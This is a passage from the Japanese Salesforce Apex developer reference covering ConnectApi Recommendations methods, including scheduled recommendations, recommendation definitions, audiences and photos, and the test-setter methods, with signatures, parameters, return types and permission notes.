**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

#### <span id="page-1354-0"></span>**getScheduledRecommendations(communityId, channel)**

**スケジュール済みおすすめを取得します。**

API バージョン

36.0

#### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.ScheduledRecommendationPage getScheduledRecommendations(String communityId, ConnectApi.RecommendationChannel channel)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

**•** CustomChannel1 — **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**

- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

### 戻り値

**型**: [ConnectApi.ScheduledRecommendationPage](#page-1601-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

#### **rejectRecommendationForUser(communityId, userId, action, objectId)**

**指定されたアクションおよびオブジェクト** ID **のコンテキストユーザへのおすすめを拒否します。**

API バージョン

33.0

#### Chatter が必要かどうか

**はい**

### 署名

public static rejectRecommendationForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectId)

## パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

#### **型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。サポートされている値は、次のとおりです。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**

**•** view — **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*objectId*

**型**: [String](#page-2558-0)

**アクションを実行するオブジェクトを指定します。**

- **•** *action* **が** follow **の場合、***objectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、またはトピック** ID **に なります** (**バージョン** 36.0 **以降**)**。**
- **•** *action* **が** join **の場合、***objectId* **はグループ** ID **です。**
- **•** *action* **が** view **の場合、***objectId* **はカスタムおすすめ** ID**、または静的なおすすめの列挙** Today **で す。**

#### 戻り値

**型**: Void

**rejectRecommendationForUser(communityId, userId, action, objectEnum) コンテキストユーザへの静的なおすすめを拒否します。**

API バージョン

 $34.0$ 

Chatter が必要かどうか

**はい**

#### 署名

public static rejectRecommendationForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, ConnectApi.RecommendedObjectType objectEnum)

## パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。サポートされている値は、次のとおりです。**

**•** view — **静的なおすすめを表示します。**

*objectEnum*

**型**: [ConnectApi.RecommendedObjectType](#page-1633-0)

**アクションを実行するオブジェクト種別を指定します。**

**•** Today — ID **のない静的なおすすめ** (Today **アプリケーションのおすすめなど**)**。**

#### 戻り値

**型**: Void

**updateRecommendationAudience(communityId, recommendationAudienceId, recommendationAudience)**

**おすすめ利用者を更新します。**

API バージョン

35.0

#### Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.RecommendationAudience updateRecommendationAudience(String communityId, String recommendationAudienceId, ConnectApi.RecommendationAudienceInput recommendationAudience)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationAudienceId*

**型**: [String](#page-2558-0)

**おすすめ利用者の** ID**。**

*recommendationAudience*

**型**: [ConnectApi.RecommendationAudienceInput](#page-1477-0)

ConnectApi.RecommendationAudienceInput **オブジェクト。**

## 戻り値

**型**: [ConnectApi.RecommendationAudience](#page-1593-1)

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**updateRecommendationDefinition(communityId, recommendationDefinitionId, name, title, actionUrl, actionUrlName, explanation)**

**おすすめ定義を指定されたパラメータで更新します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.RecommendationDefinition updateRecommendationDefinition(String communityId, String recommendationDefinitionId, String name, String title, String actionUrl, String actionUrlName, String explanation recommendationDefinition)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*name*

#### **型**: [String](#page-2558-0)

**おすすめ定義の名前。この名前が** [**設定**] **に表示されます。**

*title*

**型**: [String](#page-2558-0)

**おすすめ定義のタイトル。**

*actionUrl*

**型**: [String](#page-2558-0)

**おすすめに基づいて行動するための** URL (**グループに参加するための** URL **など**)**。**

*actionUrlName*

**型**: [String](#page-2558-0)

**ユーザインターフェースのアクション** URL **のテキストラベル** ("Launch" **など**)**。**

*explanation*

**型**: [String](#page-2558-0)

**おすすめの説明** (**本文**)**。**

## 戻り値

**型**: [ConnectApi.RecommendationDefinition](#page-1594-0)

### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**updateRecommendationDefinition(communityId, recommendationDefinitionId, recommendationDefinition)**

**おすすめ定義を更新します。**

API バージョン 35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.RecommendationDefinition updateRecommendationDefinition(String communityId, String recommendationDefinitionId, ConnectApi.RecommendationDefinitionInput recommendationDefinition)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*recommendationDefinition*

**型**: [ConnectApi.RecommendationDefinitionInput](#page-1478-0)

**更新するプロパティを含む** ConnectApi.RecommendationDefinitionInput **オブジェクト。**

## 戻り値

**型**: [ConnectApi.RecommendationDefinition](#page-1594-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**updateRecommendationDefinitionPhoto(communityId, recommendationDefinitionId, fileUpload)**

**おすすめ定義の写真をまだアップロードされていないファイルで更新します。**

API バージョン

35.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.Photo updateRecommendationDefinitionPhoto(String communityId, String recommendationDefinitionId, ConnectApi.BinaryInput fileUpload)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

## 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**updateRecommendationDefinitionPhoto(communityId, recommendationDefinitionId, fileId, versionNumber)**

**おすすめ定義の写真をすでにアップロードされたファイルで更新します。**

API バージョン

35.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.Photo updateRecommendationDefinitionPhoto(String communityId, String recommendationDefinitionId, String fileId, Integer versionNumber)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*fileId*

**型**: [String](#page-2558-0)

**すでにアップロードされたファイルの** ID**。ファイルは画像であり、**2 GB **未満である必要があります。**

*versionNumber*

**型**: [Integer](#page-2313-0)

**既存ファイルのバージョン番号。既存のバージョン番号を指定するか、**null **を指定して最新バージョンを 取得します。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**updateRecommendationDefinitionPhotoWithAttributes(communityId, recommendationDefinitionId, photo)**

**おすすめ定義の写真をすでにアップロードされているがトリミングが必要なファイルで更新します。**

API バージョン

35.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.Photo updateRecommendationDefinitionPhotoWithAttributes(String communityId, String recommendationDefinitionId, ConnectApi.PhotoInput photo)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

**ファイル** ID**、バージョン番号、およびトリミングパラメータを指定する** ConnectApi.PhotoInput **オブ ジェクト。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

### **updateRecommendationDefinitionPhotoWithAttributes(communityId, recommendationDefinitionId, photo, fileUpload)**

**おすすめ定義の写真を、まだアップロードされておらず、トリミングが必要なファイルで更新します。**

API バージョン

35.0

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.Photo updateRecommendationDefinitionPhotoWithAttributes(String communityId, String recommendationDefinitionId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

## パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*photo*

**型**: [ConnectApi.PhotoInput](#page-1475-0)

**トリミングパラメータを指定する** ConnectApi.PhotoInput **オブジェクト。**

*fileUpload*

**型**: [ConnectApi.BinaryInput](#page-1454-0)

**写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。**

#### 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**updateScheduledRecommendation(communityId, scheduledRecommendationId,**

## **scheduledRecommendation)**

**スケジュール済みおすすめを更新します。**

API バージョン

35.0

#### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.ScheduledRecommendation updateScheduledRecommendation(String communityId, String scheduledRecommendationId, ConnectApi.ScheduledRecommendationInput scheduledRecommendation)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*scheduledRecommendationId*

**型**: [String](#page-2558-0)

**スケジュール済みおすすめの** ID**。**

*scheduledRecommendation*

**型**: [ConnectApi.ScheduledRecommendationInput](#page-1480-0)

**更新するプロパティを含む** ConnectApi.ScheduledRecommendationInput **オブジェクト。**

### 戻り値

**型**: [ConnectApi.ScheduledRecommendation](#page-1600-0)

### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**スケジュール済みおすすめにランクを付ける場合の例**

**次のようなスケジュール済みおすすめがあり、**



Scheduled Recommendation Input **に次の情報を含めるとします。**



#### **結果は次のとおりです。**



## **updateScheduledRecommendation(communityId, scheduledRecommendationId, rank, enabled, recommendationAudienceId)**

**スケジュール済みおすすめを指定されたパラメータで更新します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.ScheduledRecommendation updateScheduledRecommendation(String communityId, String scheduledRecommendationId, Integer rank, Boolean enabled, String recommendationAudienceId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*scheduledRecommendationId*

**型**: [String](#page-2558-0)

**スケジュール済みおすすめの** ID**。**

*rank*

**型**: [Integer](#page-2313-0)

**スケジュール済みおすすめの相対的なランク。**1 **から開始する昇順の整数で示されます。**

**ランクを設定することと、順序付きリストに挿入することは同じです。スケジュール済みおすすめは、** rank **で指定された位置に挿入されます。それ以降のすべてのスケジュール済みおすすめの** rank **が** 1 **つず つ下がります。「**[updateScheduledRecommendation\(communityId, scheduledRecommendationId, rank, enabled,](#page-1367-0) [recommendationAudienceId\)](#page-1367-0)**」を参照してください。**

**指定された** rank **がリストのサイズよりも大きい場合は、スケジュール済みおすすめがリストの末尾に配 置されます。スケジュール済みおすすめの** rank **には、指定された値の代わりにリストのサイズが指定さ れます。**

rank **が指定されていない場合は、スケジュール済みおすすめがリストの末尾に配置されます。**

*enabled*

**型**: [Boolean](#page-2128-0)

**スケジュールが有効になっているかどうかを示します。**true **の場合、おすすめが有効になり、コミュニ ティに表示されます。**false **の場合、**Salesforce1 **モバイルブラウザアプリケーションでのフィードのおすす めは削除されませんが、新しいおすすめは表示されなくなります。**Summer '15 **以降のバージョンの** Napili **テ ンプレートを使用したコミュニティでは、無効にしたおすすめは表示されません。**

*recommendationAudienceId*

**型**: [String](#page-2558-0)

**このスケジュール済みおすすめによってスケジュールされたおすすめ定義の** ID**。**

## 戻り値

**型**: [ConnectApi.ScheduledRecommendation](#page-1600-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

<span id="page-1367-0"></span>**スケジュール済みおすすめにランクを付ける場合の例**

**次のようなスケジュール済みおすすめがあり、**



Scheduled Recommendation Input **に次の情報を含めるとします。**



#### **結果は次のとおりです。**



## Recommendations テストメソッド

Recommendations **のテストメソッドを次に示します。すべてのメソッドが静的です。**

**これらのメソッドを使用して** ConnectApi **コードをテストする方法の詳細は、「**ConnectApi **[コードのテスト」](#page-403-0) を参照してください。**
このセクションの内容:

[setTestGetRecommendationForUser\(communityId, userId, action, objectId, result\)](#page-1368-0)

**テストコンテキストの一致するパラメータで** getRecommendationForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータ を使用します。パラメータが同じでないと、コードで例外が発生します。**

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, result\)](#page-1370-0)

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返され る** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメー タを使用します。パラメータが同じでないと、コードで例外が発生します。**

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, channel, result\)](#page-1371-0)

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返され る** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメー タを使用します。パラメータが同じでないと、コードで例外が発生します。**

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, result\)](#page-1373-0)

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返され る** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメー タを使用します。パラメータが同じでないと、コードで例外が発生します。**

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, channel, result\)](#page-1375-0)

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返され る** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメー タを使用します。パラメータが同じでないと、コードで例外が発生します。**

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults,](#page-1377-0) [result\)](#page-1377-0)

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返され る** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメー タを使用します。パラメータが同じでないと、コードで例外が発生します。**

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults,](#page-1379-0) [channel, result\)](#page-1379-0)

<span id="page-1368-0"></span>**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返され る** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメー タを使用します。パラメータが同じでないと、コードで例外が発生します。**

**setTestGetRecommendationForUser(communityId, userId, action, objectId, result)**

**テストコンテキストの一致するパラメータで** getRecommendationForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータを 使用します。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

33.0

Chatter が必要かどうか

**はい**

# 署名

public static Void setTestGetRecommendationForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectId, ConnectApi.RecommendationCollection result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*objectId*

**型**: [String](#page-2558-0)

**アクションを実行するオブジェクトを指定します。**

- **•** *action* **が** follow **の場合、***objectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、またはトピック** ID **に なります** (**バージョン** 36.0 **以降**)**。**
- **•** *action* **が** join **の場合、***objectId* **はグループ** ID **です。**
- **•** *action* **が** view **の場合、***objectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、レコード** ID**、カスタム おすすめ** ID**、または静的なおすすめの列挙** Today **です。**

*result*

**型**: [ConnectApi.RecommendationCollection](#page-1594-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getRecommendationForUser\(communityId, userId, action, objectId\)](#page-1336-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-1370-0"></span>**setTestGetRecommendationsForUser(communityId, userId, contextAction, contextObjectId, maxResults, result)**

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータを 使用します。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

 $33.0 \sim 35.0$ 

重要: **バージョン** 36.0 **以降では、**[setTestGetRecommendationsForUser\(communityId,](#page-1371-0) userId, contextAction, [contextObjectId,](#page-1371-0) maxResults, channel, result) **を使用します。**

Chatter が必要かどうか

**はい**

# 署名

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationCollection result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、またはレコード** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

**おすすめの結果の最大数。デフォルトは** 10 **です。値は** 1 **~** 99 **である必要があります。**

*result*

**型**: [ConnectApi.RecommendationCollection](#page-1594-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

<span id="page-1371-0"></span>関連トピック:

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults\)](#page-1337-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetRecommendationsForUser(communityId, userId, contextAction, contextObjectId, maxResults, channel, result)**

**テストコンテキストの一致するパラメータで** getRecommendationsForUser **をコールするときに返される** ConnectApi.RecommendationCollection **オブジェクトを登録します。メソッドでは、同じパラメータを 使用します。パラメータが同じでないと、コードで例外が発生します。**

API バージョン

36.0

Chatter が必要かどうか **はい**

## 署名

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationChannel channel, ConnectApi.RecommendationCollection result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、ま たはトピック** ID **です。**
- **•** *contextAction* **が** view **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、また はレコード** ID **です。**

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*maxResults*

**型**: [Integer](#page-2313-0)

